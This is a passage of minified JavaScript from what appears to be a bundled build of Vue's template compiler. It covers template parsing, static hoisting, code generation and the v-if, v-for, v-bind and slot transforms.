i=-1;Ut.name==="bind"&&(i=Ut.modifiers.findIndex(a=>a.content==="sync"))>-1&&Iu("COMPILER_V_BIND_SYNC",an,Ut.loc,Ut.arg.loc.source)&&(Ut.name="model",Ut.modifiers.splice(i,1))}(Ut.type!==7||Ut.name!=="pre")&&Tr.props.push(Ut)}Wr="",_a=$s=-1},oncomment(t,n){an.comments&&Vp({type:3,content:pr(t,n),loc:Wn(t-4,n+3)})},onend(){const t=Oa.length;for(let n=0;n<Dn.length;n++)vf(Dn[n],t-1),wa(24,Dn[n].loc.start.offset)},oncdata(t,n){Dn[0].ns!==0?Yc(pr(t,n),t,n):wa(1,t-9)},onprocessinginstruction(t){(Dn[0]?Dn[0].ns:an.ns)===0&&wa(21,t-1)}}),xy=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,rO=/^\(|\)$/g;function iO(t){const n=t.loc,r=t.content,i=r.match(nO);if(!i)return;const[,a,s]=i,o=(m,y,g=!1)=>{const b=n.start.offset+y,C=b+m.length;return yf(m,!1,Wn(b,C),0,g?1:0)},l={source:o(s.trim(),r.indexOf(s,a.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let u=a.trim().replace(rO,"").trim();const d=a.indexOf(u),f=u.match(xy);if(f){u=u.replace(xy,"").trim();const m=f[1].trim();let y;if(m&&(y=r.indexOf(m,d+u.length),l.key=o(m,y,!0)),f[2]){const g=f[2].trim();g&&(l.index=o(g,r.indexOf(g,l.key?y+m.length:d+u.length),!0))}}return u&&(l.value=o(u,d,!0)),l}function pr(t,n){return Oa.slice(t,n)}function ky(t){Ln.inSFCRoot&&(Tr.innerLoc=Wn(t+1,t+1)),Vp(Tr);const{tag:n,ns:r}=Tr;r===0&&an.isPreTag(n)&&hg++,an.isVoidTag(n)?vf(Tr,t):(Dn.unshift(Tr),(r===1||r===2)&&(Ln.inXML=!0)),Tr=null}function Yc(t,n,r){{const s=Dn[0]&&Dn[0].tag;s!=="script"&&s!=="style"&&t.includes("&")&&(t=an.decodeEntities(t,!1))}const i=Dn[0]||Lu,a=i.children[i.children.length-1];a&&a.type===2?(a.content+=t,Gs(a.loc,r)):i.children.push({type:2,content:t,loc:Wn(n,r)})}function vf(t,n,r=!1){r?Gs(t.loc,wC(n,60)):Gs(t.loc,aO(n,62)+1),Ln.inSFCRoot&&(t.children.length?t.innerLoc.end=zt({},t.children[t.children.length-1].loc.end):t.innerLoc.end=zt({},t.innerLoc.start),t.innerLoc.source=pr(t.innerLoc.start.offset,t.innerLoc.end.offset));const{tag:i,ns:a,children:s}=t;if(is||(i==="slot"?t.tagType=2:My(t)?t.tagType=3:oO(t)&&(t.tagType=1)),Ln.inRCDATA||(t.children=_C(s)),a===0&&an.isIgnoreNewlineTag(i)){const o=s[0];o&&o.type===2&&(o.content=o.content.replace(/^\r?\n/,""))}a===0&&an.isPreTag(i)&&hg--,jp===t&&(is=Ln.inVPre=!1,jp=null),Ln.inXML&&(Dn[0]?Dn[0].ns:an.ns)===0&&(Ln.inXML=!1);{const o=t.props;if(!Ln.inSFCRoot&&ro("COMPILER_NATIVE_TEMPLATE",an)&&t.tag==="template"&&!My(t)){const u=Dn[0]||Lu,d=u.children.indexOf(t);u.children.splice(d,1,...t.children)}const l=o.find(u=>u.type===6&&u.name==="inline-template");l&&Iu("COMPILER_INLINE_TEMPLATE",an,l.loc)&&t.children.length&&(l.value={type:2,content:pr(t.children[0].loc.start.offset,t.children[t.children.length-1].loc.end.offset),loc:l.loc})}}function aO(t,n){let r=t;for(;Oa.charCodeAt(r)!==n&&r<Oa.length-1;)r++;return r}function wC(t,n){let r=t;for(;Oa.charCodeAt(r)!==n&&r>=0;)r--;return r}const sO=new Set(["if","else","else-if","for","slot"]);function My({tag:t,props:n}){if(t==="template"){for(let r=0;r<n.length;r++)if(n[r].type===7&&sO.has(n[r].name))return!0}return!1}function oO({tag:t,props:n}){if(an.isCustomElement(t))return!1;if(t==="component"||lO(t.charCodeAt(0))||mC(t)||an.isBuiltInComponent&&an.isBuiltInComponent(t)||an.isNativeTag&&!an.isNativeTag(t))return!0;for(let r=0;r<n.length;r++){const i=n[r];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(Iu("COMPILER_IS_ON_ELEMENT",an,i.loc))return!0}}else if(i.name==="bind"&&zs(i.arg,"is")&&Iu("COMPILER_IS_ON_ELEMENT",an,i.loc))return!0}return!1}function lO(t){return t>64&&t<91}const uO=/\r\n/g;function _C(t){const n=an.whitespace!=="preserve";let r=!1;for(let i=0;i<t.length;i++){const a=t[i];if(a.type===2)if(hg)a.content=a.content.replace(uO,`
`);else if(cO(a.content)){const s=t[i-1]&&t[i-1].type,o=t[i+1]&&t[i+1].type;!s||!o||n&&(s===3&&(o===3||o===1)||s===1&&(o===3||o===1&&fO(a.content)))?(r=!0,t[i]=null):a.content=" "}else n&&(a.content=CC(a.content))}return r?t.filter(Boolean):t}function cO(t){for(let n=0;n<t.length;n++)if(!ii(t.charCodeAt(n)))return!1;return!0}function fO(t){for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);if(r===10||r===13)return!0}return!1}function CC(t){let n="",r=!1;for(let i=0;i<t.length;i++)ii(t.charCodeAt(i))?r||(n+=" ",r=!0):(n+=t[i],r=!1);return n}function Vp(t){(Dn[0]||Lu).children.push(t)}function Wn(t,n){return{start:Ln.getPos(t),end:n==null?n:Ln.getPos(n),source:n==null?n:pr(t,n)}}function dO(t){return Wn(t.start.offset,t.end.offset)}function Gs(t,n){t.end=Ln.getPos(n),t.source=pr(t.start.offset,n)}function hO(t){const n={type:6,name:t.rawName,nameLoc:Wn(t.loc.start.offset,t.loc.start.offset+t.rawName.length),value:void 0,loc:t.loc};if(t.exp){const r=t.exp.loc;r.end.offset<t.loc.end.offset&&(r.start.offset--,r.start.column--,r.end.offset++,r.end.column++),n.value={type:2,content:t.exp.content,loc:r}}return n}function yf(t,n=!1,r,i=0,a=0){return It(t,n,r,i)}function wa(t,n,r){an.onError(xn(t,Wn(n,n)))}function pO(){Ln.reset(),Tr=null,Ut=null,Wr="",_a=-1,$s=-1,Dn.length=0}function mO(t,n){if(pO(),Oa=t,an=zt({},bC),n){let a;for(a in n)n[a]!=null&&(an[a]=n[a])}Ln.mode=an.parseMode==="html"?1:an.parseMode==="sfc"?2:0,Ln.inXML=an.ns===1||an.ns===2;const r=n&&n.delimiters;r&&(Ln.delimiterOpen=Zf(r[0]),Ln.delimiterClose=Zf(r[1]));const i=Lu=$M([],t);return Ln.parse(Oa),i.loc=Wn(0,t.length),i.children=_C(i.children),Lu=null,i}function gO(t,n){bf(t,void 0,n,!!EC(t))}function EC(t){const n=t.children.filter(r=>r.type!==3);return n.length===1&&n[0].type===1&&!ed(n[0])?n[0]:null}function bf(t,n,r,i=!1,a=!1){const{children:s}=t,o=[];for(let f=0;f<s.length;f++){const m=s[f];if(m.type===1&&m.tagType===0){const y=i?0:ai(m,r);if(y>0){if(y>=2){m.codegenNode.patchFlag=-1,o.push(m);continue}}else{const g=m.codegenNode;if(g.type===13){const b=g.patchFlag;if((b===void 0||b===512||b===1)&&TC(m,r)>=2){const C=SC(m);C&&(g.props=r.hoist(C))}g.dynamicProps&&(g.dynamicProps=r.hoist(g.dynamicProps))}}}else if(m.type===12&&(i?0:ai(m,r))>=2){m.codegenNode.type===14&&m.codegenNode.arguments.length>0&&m.codegenNode.arguments.push("-1"),o.push(m);continue}if(m.type===1){const y=m.tagType===1;y&&r.scopes.vSlot++,bf(m,t,r,!1,a),y&&r.scopes.vSlot--}else if(m.type===11)bf(m,t,r,m.children.length===1,!0);else if(m.type===9)for(let y=0;y<m.branches.length;y++)bf(m.branches[y],t,r,m.branches[y].children.length===1,a)}let l=!1;if(o.length===s.length&&t.type===1){if(t.tagType===0&&t.codegenNode&&t.codegenNode.type===13&&ot(t.codegenNode.children))t.codegenNode.children=u(no(t.codegenNode.children)),l=!0;else if(t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!ot(t.codegenNode.children)&&t.codegenNode.children.type===15){const f=d(t.codegenNode,"default");f&&(f.returns=u(no(f.returns)),l=!0)}else if(t.tagType===3&&n&&n.type===1&&n.tagType===1&&n.codegenNode&&n.codegenNode.type===13&&n.codegenNode.children&&!ot(n.codegenNode.children)&&n.codegenNode.children.type===15){const f=gi(t,"slot",!0),m=f&&f.arg&&d(n.codegenNode,f.arg);m&&(m.returns=u(no(m.returns)),l=!0)}}if(!l)for(const f of o)f.codegenNode=r.cache(f.codegenNode);function u(f){const m=r.cache(f);return m.needArraySpread=!0,m}function d(f,m){if(f.children&&!ot(f.children)&&f.children.type===15){const y=f.children.properties.find(g=>g.key===m||g.key.content===m);return y&&y.value}}o.length&&r.transformHoist&&r.transformHoist(s,r,t)}function ai(t,n){const{constantCache:r}=n;switch(t.type){case 1:if(t.tagType!==0)return 0;const i=r.get(t);if(i!==void 0)return i;const a=t.codegenNode;if(a.type!==13||a.isBlock&&t.tag!=="svg"&&t.tag!=="foreignObject"&&t.tag!=="math")return 0;if(a.patchFlag===void 0){let o=3;const l=TC(t,n);if(l===0)return r.set(t,0),0;l<o&&(o=l);for(let u=0;u<t.children.length;u++){const d=ai(t.children[u],n);if(d===0)return r.set(t,0),0;d<o&&(o=d)}if(o>1)for(let u=0;u<t.props.length;u++){const d=t.props[u];if(d.type===7&&d.name==="bind"&&d.exp){const f=ai(d.exp,n);if(f===0)return r.set(t,0),0;f<o&&(o=f)}}if(a.isBlock){for(let u=0;u<t.props.length;u++)if(t.props[u].type===7)return r.set(t,0),0;n.removeHelper(co),n.removeHelper(vl(n.inSSR,a.isComponent)),a.isBlock=!1,n.helper(gl(n.inSSR,a.isComponent))}return r.set(t,o),o}else return r.set(t,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ai(t.content,n);case 4:return t.constType;case 8:let s=3;for(let o=0;o<t.children.length;o++){const l=t.children[o];if(Pt(l)||ei(l))continue;const u=ai(l,n);if(u===0)return 0;u<s&&(s=u)}return s;case 20:return 2;default:return 0}}const vO=new Set([ag,sg,Pu,oc]);function AC(t,n){if(t.type===14&&!Pt(t.callee)&&vO.has(t.callee)){const r=t.arguments[0];if(r.type===4)return ai(r,n);if(r.type===14)return AC(r,n)}return 0}function TC(t,n){let r=3;const i=SC(t);if(i&&i.type===15){const{properties:a}=i;for(let s=0;s<a.length;s++){const{key:o,value:l}=a[s],u=ai(o,n);if(u===0)return u;u<r&&(r=u);let d;if(l.type===4?d=ai(l,n):l.type===14?d=AC(l,n):d=0,d===0)return d;d<r&&(r=d)}}return r}function SC(t){const n=t.codegenNode;if(n.type===13)return n.props}function yO(t,{filename:n="",prefixIdentifiers:r=!1,hoistStatic:i=!1,hmr:a=!1,cacheHandlers:s=!1,nodeTransforms:o=[],directiveTransforms:l={},transformHoist:u=null,isBuiltInComponent:d=yr,isCustomElement:f=yr,expressionPlugins:m=[],scopeId:y=null,slotted:g=!0,ssr:b=!1,inSSR:C=!1,ssrCssVars:D="",bindingMetadata:S=qt,inline:P=!1,isTS:T=!1,onError:k=fg,onWarn:H=pC,compatConfig:$}){const p=n.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),j={filename:n,selfName:p&&vo(Sn(p[1])),prefixIdentifiers:r,hoistStatic:i,hmr:a,cacheHandlers:s,nodeTransforms:o,directiveTransforms:l,transformHoist:u,isBuiltInComponent:d,isCustomElement:f,expressionPlugins:m,scopeId:y,slotted:g,ssr:b,inSSR:C,ssrCssVars:D,bindingMetadata:S,inline:P,isTS:T,onError:k,onWarn:H,compatConfig:$,root:t,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:t,childIndex:0,inVOnce:!1,helper(I){const V=j.helpers.get(I)||0;return j.helpers.set(I,V+1),I},removeHelper(I){const V=j.helpers.get(I);if(V){const oe=V-1;oe?j.helpers.set(I,oe):j.helpers.delete(I)}},helperString(I){return`_${pl[j.helper(I)]}`},replaceNode(I){j.parent.children[j.childIndex]=j.currentNode=I},removeNode(I){const V=j.parent.children,oe=I?V.indexOf(I):j.currentNode?j.childIndex:-1;!I||I===j.currentNode?(j.currentNode=null,j.onNodeRemoved()):j.childIndex>oe&&(j.childIndex--,j.onNodeRemoved()),j.parent.children.splice(oe,1)},onNodeRemoved:yr,addIdentifiers(I){},removeIdentifiers(I){},hoist(I){Pt(I)&&(I=It(I)),j.hoists.push(I);const V=It(`_hoisted_${j.hoists.length}`,!1,I.loc,2);return V.hoisted=I,V},cache(I,V=!1,oe=!1){const J=jM(j.cached.length,I,V,oe);return j.cached.push(J),J}};return j.filters=new Set,j}function bO(t,n){const r=yO(t,n);Wd(t,r),n.hoistStatic&&gO(t,r),n.ssr||wO(t,r),t.helpers=new Set([...r.helpers.keys()]),t.components=[...r.components],t.directives=[...r.directives],t.imports=r.imports,t.hoists=r.hoists,t.temps=r.temps,t.cached=r.cached,t.transformed=!0,t.filters=[...r.filters]}function wO(t,n){const{helper:r}=n,{children:i}=t;if(i.length===1){const a=EC(t);if(a&&a.codegenNode){const s=a.codegenNode;s.type===13&&cg(s,n),t.codegenNode=s}else t.codegenNode=i[0]}else if(i.length>1){let a=64;t.codegenNode=Nu(n,r(Ru),void 0,t.children,a,void 0,void 0,!0,void 0,!1)}}function _O(t,n){let r=0;const i=()=>{r--};for(;r<t.children.length;r++){const a=t.children[r];Pt(a)||(n.grandParent=n.parent,n.parent=t,n.childIndex=r,n.onNodeRemoved=i,Wd(a,n))}}function Wd(t,n){n.currentNode=t;const{nodeTransforms:r}=n,i=[];for(let s=0;s<r.length;s++){const o=r[s](t,n);if(o&&(ot(o)?i.push(...o):i.push(o)),n.currentNode)t=n.currentNode;else return}switch(t.type){case 3:n.ssr||n.helper(sc);break;case 5:n.ssr||n.helper(Vd);break;case 9:for(let s=0;s<t.branches.length;s++)Wd(t.branches[s],n);break;case 10:case 11:case 1:case 0:_O(t,n);break}n.currentNode=t;let a=i.length;for(;a--;)i[a]()}function DC(t,n){const r=Pt(t)?i=>i===t:i=>t.test(i);return(i,a)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(JM))return;const o=[];for(let l=0;l<s.length;l++){const u=s[l];if(u.type===7&&r(u.name)){s.splice(l,1),l--;const d=n(i,u,a);d&&o.push(d)}}return o}}}const Yd="/*@__PURE__*/",xC=t=>`${pl[t]}: _${pl[t]}`;function CO(t,{mode:n="function",prefixIdentifiers:r=n==="module",sourceMap:i=!1,filename:a="template.vue.html",scopeId:s=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:u="vue",ssrRuntimeModuleName:d="vue/server-renderer",ssr:f=!1,isTS:m=!1,inSSR:y=!1}){const g={mode:n,prefixIdentifiers:r,sourceMap:i,filename:a,scopeId:s,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:u,ssrRuntimeModuleName:d,ssr:f,isTS:m,inSSR:y,source:t.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(C){return`_${pl[C]}`},push(C,D=-2,S){g.code+=C},indent(){b(++g.indentLevel)},deindent(C=!1){C?--g.indentLevel:b(--g.indentLevel)},newline(){b(g.indentLevel)}};function b(C){g.push(`
`+"  ".repeat(C),0)}return g}function EO(t,n={}){const r=CO(t,n);n.onContextCreated&&n.onContextCreated(r);const{mode:i,push:a,prefixIdentifiers:s,indent:o,deindent:l,newline:u,scopeId:d,ssr:f}=r,m=Array.from(t.helpers),y=m.length>0,g=!s&&i!=="module";AO(t,r);const C=f?"ssrRender":"render",S=(f?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(a(`function ${C}(${S}) {`),o(),g&&(a("with (_ctx) {"),o(),y&&(a(`const { ${m.map(xC).join(", ")} } = _Vue
`,-1),u())),t.components.length&&(Mh(t.components,"component",r),(t.directives.length||t.temps>0)&&u()),t.directives.length&&(Mh(t.directives,"directive",r),t.temps>0&&u()),t.filters&&t.filters.length&&(u(),Mh(t.filters,"filter",r),u()),t.temps>0){a("let ");for(let P=0;P<t.temps;P++)a(`${P>0?", ":""}_temp${P}`)}return(t.components.length||t.directives.length||t.temps)&&(a(`
`,0),u()),f||a("return "),t.codegenNode?Rr(t.codegenNode,r):a("null"),g&&(l(),a("}")),l(),a("}"),{ast:t,code:r.code,preamble:"",map:r.map?r.map.toJSON():void 0}}function AO(t,n){const{ssr:r,prefixIdentifiers:i,push:a,newline:s,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:u}=n,d=l,f=Array.from(t.helpers);if(f.length>0&&(a(`const _Vue = ${d}
`,-1),t.hoists.length)){const m=[Km,Xm,sc,Zm,cC].filter(y=>f.includes(y)).map(xC).join(", ");a(`const { ${m} } = _Vue
`,-1)}TO(t.hoists,n),s(),a("return ")}function Mh(t,n,{helper:r,push:i,newline:a,isTS:s}){const o=r(n==="filter"?ng:n==="component"?Jm:tg);for(let l=0;l<t.length;l++){let u=t[l];const d=u.endsWith("__self");d&&(u=u.slice(0,-6)),i(`const ${Fu(u,n)} = ${o}(${JSON.stringify(u)}${d?", true":""})${s?"!":""}`),l<t.length-1&&a()}}function TO(t,n){if(!t.length)return;n.pure=!0;const{push:r,newline:i}=n;i();for(let a=0;a<t.length;a++){const s=t[a];s&&(r(`const _hoisted_${a+1} = `),Rr(s,n),i())}n.pure=!1}function pg(t,n){const r=t.length>3||!1;n.push("["),r&&n.indent(),lc(t,n,r),r&&n.deindent(),n.push("]")}function lc(t,n,r=!1,i=!0){const{push:a,newline:s}=n;for(let o=0;o<t.length;o++){const l=t[o];Pt(l)?a(l,-3):ot(l)?pg(l,n):Rr(l,n),o<t.length-1&&(r?(i&&a(","),s()):i&&a(", "))}}function Rr(t,n){if(Pt(t)){n.push(t,-3);return}if(ei(t)){n.push(n.helper(t));return}switch(t.type){case 1:case 9:case 11:Rr(t.codegenNode,n);break;case 2:SO(t,n);break;case 4:kC(t,n);break;case 5:DO(t,n);break;case 12:Rr(t.codegenNode,n);break;case 8:MC(t,n);break;case 3:kO(t,n);break;case 13:MO(t,n);break;case 14:RO(t,n);break;case 15:PO(t,n);break;case 17:NO(t,n);break;case 18:IO(t,n);break;case 19:FO(t,n);break;case 20:LO(t,n);break;case 21:lc(t.body,n,!0,!1);break}}function SO(t,n){n.push(JSON.stringify(t.content),-3,t)}function kC(t,n){const{content:r,isStatic:i}=t;n.push(i?JSON.stringify(r):r,-3,t)}function DO(t,n){const{push:r,helper:i,pure:a}=n;a&&r(Yd),r(`${i(Vd)}(`),Rr(t.content,n),r(")")}function MC(t,n){for(let r=0;r<t.children.length;r++){const i=t.children[r];Pt(i)?n.push(i,-3):Rr(i,n)}}function xO(t,n){const{push:r}=n;if(t.type===8)r("["),MC(t,n),r("]");else if(t.isStatic){const i=dg(t.content)?t.content:JSON.stringify(t.content);r(i,-2,t)}else r(`[${t.content}]`,-3,t)}function kO(t,n){const{push:r,helper:i,pure:a}=n;a&&r(Yd),r(`${i(sc)}(${JSON.stringify(t.content)})`,-3,t)}function MO(t,n){const{push:r,helper:i,pure:a}=n,{tag:s,props:o,children:l,patchFlag:u,dynamicProps:d,directives:f,isBlock:m,disableTracking:y,isComponent:g}=t;let b;u&&(b=String(u)),f&&r(i(rg)+"("),m&&r(`(${i(co)}(${y?"true":""}), `),a&&r(Yd);const C=m?vl(n.inSSR,g):gl(n.inSSR,g);r(i(C)+"(",-2,t),lc(OO([s,o,l,b,d]),n),r(")"),m&&r(")"),f&&(r(", "),Rr(f,n),r(")"))}function OO(t){let n=t.length;for(;n--&&t[n]==null;);return t.slice(0,n+1).map(r=>r||"null")}function RO(t,n){const{push:r,helper:i,pure:a}=n,s=Pt(t.callee)?t.callee:i(t.callee);a&&r(Yd),r(s+"(",-2,t),lc(t.arguments,n),r(")")}function PO(t,n){const{push:r,indent:i,deindent:a,newline:s}=n,{properties:o}=t;if(!o.length){r("{}",-2,t);return}const l=o.length>1||!1;r(l?"{":"{ "),l&&i();for(let u=0;u<o.length;u++){const{key:d,value:f}=o[u];xO(d,n),r(": "),Rr(f,n),u<o.length-1&&(r(","),s())}l&&a(),r(l?"}":" }")}function NO(t,n){pg(t.elements,n)}function IO(t,n){const{push:r,indent:i,deindent:a}=n,{params:s,returns:o,body:l,newline:u,isSlot:d}=t;d&&r(`_${pl[lg]}(`),r("(",-2,t),ot(s)?lc(s,n):s&&Rr(s,n),r(") => "),(u||l)&&(r("{"),i()),o?(u&&r("return "),ot(o)?pg(o,n):Rr(o,n)):l&&Rr(l,n),(u||l)&&(a(),r("}")),d&&(t.isNonScopedSlot&&r(", undefined, true"),r(")"))}function FO(t,n){const{test:r,consequent:i,alternate:a,newline:s}=t,{push:o,indent:l,deindent:u,newline:d}=n;if(r.type===4){const m=!dg(r.content);m&&o("("),kC(r,n),m&&o(")")}else o("("),Rr(r,n),o(")");s&&l(),n.indentLevel++,s||o(" "),o("? "),Rr(i,n),n.indentLevel--,s&&d(),s||o(" "),o(": ");const f=a.type===19;f||n.indentLevel++,Rr(a,n),f||n.indentLevel--,s&&u(!0)}function LO(t,n){const{push:r,helper:i,indent:a,deindent:s,newline:o}=n,{needPauseTracking:l,needArraySpread:u}=t;u&&r("[...("),r(`_cache[${t.index}] || (`),l&&(a(),r(`${i(Xf)}(-1`),t.inVOnce&&r(", true"),r("),"),o(),r("(")),r(`_cache[${t.index}] = `),Rr(t.value,n),l&&(r(`).cacheIndex = ${t.index},`),o(),r(`${i(Xf)}(1),`),o(),r(`_cache[${t.index}]`),s()),r(")"),u&&r(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const HO=DC(/^(?:if|else|else-if)$/,(t,n,r)=>BO(t,n,r,(i,a,s)=>{const o=r.parent.children;let l=o.indexOf(i),u=0;for(;l-->=0;){const d=o[l];d&&d.type===9&&(u+=d.branches.length)}return()=>{if(s)i.codegenNode=Ry(a,u,r);else{const d=$O(i.codegenNode);d.alternate=Ry(a,u+i.branches.length-1,r)}}}));function BO(t,n,r,i){if(n.name!=="else"&&(!n.exp||!n.exp.content.trim())){const a=n.exp?n.exp.loc:t.loc;r.onError(xn(28,n.loc)),n.exp=It("true",!1,a)}if(n.name==="if"){const a=Oy(t,n),s={type:9,loc:dO(t.loc),branches:[a]};if(r.replaceNode(s),i)return i(s,a,!0)}else{const a=r.parent.children;let s=a.indexOf(t);for(;s-->=-1;){const o=a[s];if(o&&o.type===3){r.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){r.removeNode(o);continue}if(o&&o.type===9){(n.name==="else-if"||n.name==="else")&&o.branches[o.branches.length-1].condition===void 0&&r.onError(xn(30,t.loc)),r.removeNode();const l=Oy(t,n);o.branches.push(l);const u=i&&i(o,l,!1);Wd(l,r),u&&u(),r.currentNode=null}else r.onError(xn(30,t.loc));break}}}function Oy(t,n){const r=t.tagType===3;return{type:10,loc:t.loc,condition:n.name==="else"?void 0:n.exp,children:r&&!gi(t,"for")?t.children:[t],userKey:Ud(t,"key"),isTemplateIf:r}}function Ry(t,n,r){return t.condition?$p(t.condition,Py(t,n,r),ar(r.helper(sc),['""',"true"])):Py(t,n,r)}function Py(t,n,r){const{helper:i}=r,a=Gn("key",It(`${n}`,!1,ci,2)),{children:s}=t,o=s[0];if(s.length!==1||o.type!==1)if(s.length===1&&o.type===11){const u=o.codegenNode;return td(u,a,r),u}else return Nu(r,i(Ru),bi([a]),s,64,void 0,void 0,!0,!1,!1,t.loc);else{const u=o.codegenNode,d=tO(u);return d.type===13&&cg(d,r),td(d,a,r),u}}function $O(t){for(;;)if(t.type===19)if(t.alternate.type===19)t=t.alternate;else return t;else t.type===20&&(t=t.value)}const jO=(t,n,r)=>{const{modifiers:i,loc:a}=t,s=t.arg;let{exp:o}=t;if(o&&o.type===4&&!o.content.trim()&&(o=void 0),!o){if(s.type!==4||!s.isStatic)return r.onError(xn(52,s.loc)),{props:[Gn(s,It("",!0,a))]};OC(t),o=t.exp}return s.type!==4?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content?`${s.content} || ""`:'""'),i.some(l=>l.content==="camel")&&(s.type===4?s.isStatic?s.content=Sn(s.content):s.content=`${r.helperString(Hp)}(${s.content})`:(s.children.unshift(`${r.helperString(Hp)}(`),s.children.push(")"))),r.inSSR||(i.some(l=>l.content==="prop")&&Ny(s,"."),i.some(l=>l.content==="attr")&&Ny(s,"^")),{props:[Gn(s,o)]}},OC=(t,n)=>{const r=t.arg,i=Sn(r.content);t.exp=It(i,!1,r.loc)},Ny=(t,n)=>{t.type===4?t.isStatic?t.content=n+t.content:t.content=`\`${n}\${${t.content}}\``:(t.children.unshift(`'${n}' + (`),t.children.push(")"))},VO=DC("for",(t,n,r)=>{const{helper:i,removeHelper:a}=r;return UO(t,n,r,s=>{const o=ar(i(ig),[s.source]),l=Jf(t),u=gi(t,"memo"),d=Ud(t,"key",!1,!0);d&&d.type===7&&!d.exp&&OC(d);let m=d&&(d.type===6?d.value?It(d.value.content,!0):void 0:d.exp);const y=d&&m?Gn("key",m):null,g=s.source.type===4&&s.source.constType>0,b=g?64:d?128:256;return s.codegenNode=Nu(r,i(Ru),void 0,o,b,void 0,void 0,!0,!g,!1,t.loc),()=>{let C;const{children:D}=s,S=D.length!==1||D[0].type!==1,P=ed(t)?t:l&&t.children.length===1&&ed(t.children[0])?t.children[0]:null;if(P?(C=P.codegenNode,l&&y&&td(C,y,r)):S?C=Nu(r,i(Ru),y?bi([y]):void 0,t.children,64,void 0,void 0,!0,void 0,!1):(C=D[0].codegenNode,l&&y&&td(C,y,r),C.isBlock!==!g&&(C.isBlock?(a(co),a(vl(r.inSSR,C.isComponent))):a(gl(r.inSSR,C.isComponent))),C.isBlock=!g,C.isBlock?(i(co),i(vl(r.inSSR,C.isComponent))):i(gl(r.inSSR,C.isComponent))),u){const T=ml(Up(s.parseResult,[It("_cached")]));T.body=VM([Pi(["const _memo = (",u.exp,")"]),Pi(["if (_cached",...m?[" && _cached.key === ",m]:[],` && ${r.helperString(hC)}(_cached, _memo)) return _cached`]),Pi(["const _item = ",C]),It("_item.memo = _memo"),It("return _item")]),o.arguments.push(T,It("_cache"),It(String(r.cached.length))),r.cached.push(null)}else o.arguments.push(ml(Up(s.parseResult),C,!0))}})});function UO(t,n,r,i){if(!n.exp){r.onError(xn(31,n.loc));return}const a=n.forParseResult;if(!a){r.onError(xn(32,n.loc));return}RC(a);const{addIdentifiers:s,removeIdentifiers:o,scopes:l}=r,{source:u,value:d,key:f,index:m}=a,y={type:11,loc:n.loc,source:u,valueAlias:d,keyAlias:f,objectIndexAlias:m,parseResult:a,children:Jf(t)?t.children:[t]};r.replaceNode(y),l.vFor++;const g=i&&i(y);return()=>{l.vFor--,g&&g()}}function RC(t,n){t.finalized||(t.finalized=!0)}function Up({value:t,key:n,index:r},i=[]){return WO([t,n,r,...i])}function WO(t){let n=t.length;for(;n--&&!t[n];);return t.slice(0,n+1).map((r,i)=>r||It("_".repeat(i+1),!1))}const Iy=It("undefined",!1),YO=(t,n)=>{if(t.type===1&&(t.tagType===1||t.tagType===3)){const r=gi(t,"slot");if(r)return r.exp,n.scopes.vSlot++,()=>{n.scopes.vSlot--}}},qO=(t,n,r,i)=>ml(t,r,!1,!0,r.length?r[0].loc:i);function zO(t,n,r=qO){n.helper(lg);const{children:i,loc:a}=t,s=[],o=[];let l=n.scopes.vSlot>0||n.scopes.vFor>0;const u=gi(t,"slot",!0);if(u){const{arg:D,exp:S}=u;D&&!Qr(D)&&(l=!0),s.push(Gn(D||It("default",!0),r(S,void 0,i,a)))}let d=!1,f=!1;const m=[],y=new Set;let g=0;for(let D=0;D<i.length;D++){const S=i[D];let P;if(!Jf(S)||!(P=gi(S,"slot",!0))){S.type!==3&&m.push(S);continue}if(u){n.onError(xn(37,P.loc));break}d=!0;const{children:T,loc:k}=S,{arg:H=It("default",!0),exp:$,loc:p}=P;let j;Qr(H)?j=H?H.content:"default":l=!0;const I=gi(S,"for"),V=r($,I,T,k);let oe,J;if(oe=gi(S,"if"))l=!0,o.push($p(oe.exp,qc(H,V,g++),Iy));else if(J=gi(S,/^else(?:-if)?$/,!0)){let ae=D,G;for(;ae--&&(G=i[ae],!(G.type!==3&&Wp(G))););if(G&&Jf(G)&&gi(G,/^(?:else-)?if$/)){let X=o[o.length-1];for(;X.alternate.type===19;)X=X.alternate;X.alternate=J.exp?$p(J.exp,qc(H,V,g++),Iy):qc(H,V,g++)}else n.onError(xn(30,J.loc))}else if(I){l=!0;const ae=I.forParseResult;ae?(RC(ae),o.push(ar(n.helper(ig),[ae.source,ml(Up(ae),qc(H,V),!0)]))):n.onError(xn(32,I.loc))}else{if(j){if(y.has(j)){n.onError(xn(38,p));continue}y.add(j),j==="default"&&(f=!0)}s.push(Gn(H,V))}}if(!u){const D=(S,P)=>{const T=r(S,void 0,P,a);return n.compatConfig&&(T.isNonScopedSlot=!0),Gn("default",T)};d?m.length&&m.some(S=>Wp(S))&&(f?n.onError(xn(39,m[0].loc)):s.push(D(void 0,m))):s.push(D(void 0,i))}const b=l?2:wf(t.children)?3:1;let C=bi(s.concat(Gn("_",It(b+"",!1))),a);return o.length&&(C=ar(n.helper(dC),[C,no(o)])),{slots:C,hasDynamicSlots:l}}function qc(t,n,r){const i=[Gn("name",t),Gn("fn",n)];return r!=null&&i.push(Gn("key",It(String(r),!0))),bi(i)}function 